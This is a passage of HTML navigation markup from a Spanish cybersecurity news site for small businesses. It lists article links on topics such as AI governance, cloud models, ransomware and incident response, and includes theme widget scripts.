                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" class="td-image-wrap" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6430-seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/seguridad-y-gobernanza-de-la-ia-esta-disenado-su-marco-para-2026/" rel="bookmark" title="Seguridad y gobernanza de la IA: ¿Está diseñado su marco para 2026?">Seguridad y gobernanza de la IA: ¿Está diseñado su marco para&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" class="td-image-wrap" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6426-explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/explicacion-de-iaas-paas-y-saas-los-mejores-modelos-de-nube-para-proyectos-escalables/" rel="bookmark" title="Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube para proyectos escalables">Explicación de IaaS, PaaS y SaaS: los mejores modelos de nube&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" class="td-image-wrap" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6421-el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/el-impacto-de-las-amenazas-ciberneticas-en-los-entornos-de-aprendizaje-remoto/" rel="bookmark" title="El impacto de las amenazas cibernéticas en los entornos de aprendizaje remoto">El impacto de las amenazas cibernéticas en los entornos de aprendizaje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69730de596416" data-td_block_id="td_uid_6_69730de596416"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69730de596416" data-td_block_id="td_uid_6_69730de596416"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_69730de59fb0b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69730de59fb0b" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_12_69730de59fb0b = new tdBlock();
block_td_uid_12_69730de59fb0b.id = "td_uid_12_69730de59fb0b";
block_td_uid_12_69730de59fb0b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_69730de59fb0b_rand","tdc_css_class":"td_uid_12_69730de59fb0b_rand","tdc_css_class_style":"td_uid_12_69730de59fb0b_rand_style"}';
block_td_uid_12_69730de59fb0b.td_column_number = "3";
block_td_uid_12_69730de59fb0b.block_type = "td_block_mega_menu";
block_td_uid_12_69730de59fb0b.post_count = "4";
block_td_uid_12_69730de59fb0b.found_posts = "101";
block_td_uid_12_69730de59fb0b.header_color = "";
block_td_uid_12_69730de59fb0b.ajax_pagination_infinite_stop = "";
block_td_uid_12_69730de59fb0b.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_69730de59fb0b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_69730de59fb0b" id="td_uid_13_69730de5a27d9" data-td_block_id="td_uid_12_69730de59fb0b" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_69730de59fb0b"  id="td_uid_14_69730de5a2847" data-td_block_id="td_uid_12_69730de59fb0b" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_69730de59fb0b"  id="td_uid_15_69730de5a28ae" data-td_block_id="td_uid_12_69730de59fb0b" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_69730de59fb0b"  id="td_uid_16_69730de5a2909" data-td_block_id="td_uid_12_69730de59fb0b" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_69730de59fb0b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69730de59fb0b" data-td_block_id="td_uid_12_69730de59fb0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69730de59fb0b" data-td_block_id="td_uid_12_69730de59fb0b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69730de5a6bb2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69730de5a6bb2" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_17_69730de5a6bb2 = new tdBlock();
block_td_uid_17_69730de5a6bb2.id = "td_uid_17_69730de5a6bb2";
block_td_uid_17_69730de5a6bb2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69730de5a6bb2_rand","tdc_css_class":"td_uid_17_69730de5a6bb2_rand","tdc_css_class_style":"td_uid_17_69730de5a6bb2_rand_style"}';
block_td_uid_17_69730de5a6bb2.td_column_number = "3";
block_td_uid_17_69730de5a6bb2.block_type = "td_block_mega_menu";
block_td_uid_17_69730de5a6bb2.post_count = "5";
block_td_uid_17_69730de5a6bb2.found_posts = "15";
block_td_uid_17_69730de5a6bb2.header_color = "";
block_td_uid_17_69730de5a6bb2.ajax_pagination_infinite_stop = "";
block_td_uid_17_69730de5a6bb2.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_69730de5a6bb2);
</script><div id=td_uid_17_69730de5a6bb2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69730de5a6bb2" data-td_block_id="td_uid_17_69730de5a6bb2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69730de5a6bb2" data-td_block_id="td_uid_17_69730de5a6bb2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_69730de5b1afa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69730de5b1afa" ><script type="282f5541f1ffb174fd10b86a-text/javascript">var block_td_uid_18_69730de5b1afa = new tdBlock();
block_td_uid_18_69730de5b1afa.id = "td_uid_18_69730de5b1afa";
block_td_uid_18_69730de5b1afa.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_69730de5b1afa_rand","tdc_css_class":"td_uid_18_69730de5b1afa_rand","tdc_css_class_style":"td_uid_18_69730de5b1afa_rand_style"}';
block_td_uid_18_69730de5b1afa.td_column_number = "3";
block_td_uid_18_69730de5b1afa.block_type = "td_block_mega_menu";
block_td_uid_18_69730de5b1afa.post_count = "4";
block_td_uid_18_69730de5b1afa.found_posts = "46";
block_td_uid_18_69730de5b1afa.header_color = "";
block_td_uid_18_69730de5b1afa.ajax_pagination_infinite_stop = "";
block_td_uid_18_69730de5b1afa.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_69730de5b1afa);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_69730de5b1afa" id="td_uid_19_69730de5b5aa3" data-td_block_id="td_uid_18_69730de5b1afa" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_69730de5b1afa"  id="td_uid_20_69730de5b5b5d" data-td_block_id="td_uid_18_69730de5b1afa" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_69730de5b1afa"  id="td_uid_21_69730de5b5bd3" data-td_block_id="td_uid_18_69730de5b1afa" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_69730de5b1afa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
